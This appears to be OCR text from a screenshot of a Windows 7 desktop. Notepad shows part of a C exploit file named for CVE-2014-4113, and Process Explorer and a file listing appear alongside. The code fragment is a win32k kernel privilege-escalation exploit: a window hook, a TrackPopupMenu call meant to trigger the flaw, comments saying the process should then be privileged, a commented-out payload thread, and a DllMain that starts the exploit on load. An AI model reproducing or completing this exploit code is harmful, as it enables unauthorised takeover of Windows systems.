 Process Explorer - Sysinternals: www.sysinternals.com [W7-01\root]
cve-2014-4113-my-version.c - Notepad
File Edit Format View Help
}
if (SetWindowsHookExA(WH_CALLWNDPROC, hook_callback, NULL, GetCurrentThreadId()) ==
{
dprintf("[!] SetWindowsHookExA failed :-(");
DestroyMenu(hMenuTwo);
DestroyMenu(hMenuOne);
return;
}
// 'crash' it!
TrackPopupMenu(hMenuTwo, 0, -10000, -10000, 0, hWnd, NULL);
// If everything worked process should be privileges at this point
dprintf("[!] Priviledged!");
// CreateThread(0, 0, execute_payload, lpPayload, 0, NULL);
}
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD dwReason, LPVOID lpReserved)
{
BOOL bReturnValue = TRUE;
switch (dwReason)
{
case DLL_PROCESS_ATTACH:
win32k_null_page(lpReserved);
break;
case DLL_PROCESS_DETACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
break;
}
return bReturnValue;
}
e by: Folder
Size
13 KB
78 KB
2.421 KB
14.038 KB
lsm.exe
csrss.exe
conhost.exe
winlogon.exe
explorer.exe
vmtoolsd.exe
ProcExp.exe
EXCEL.EXE
notepad.exe
cve-2014-4113-my-version.c Date modified: 16/11/2014 17:46 Date created: 16/11/2014 17:57
Text Document Size: 12,8 KB
0.03 1.088 K 5.092 K 2004 Notepad Microsoft Corporation W7-01\lua
CPU Usage: 6.25% Commit Charge: 44.59% Processes: 39 Physical Usage: 49.63%
NL
18:07
16/11/2014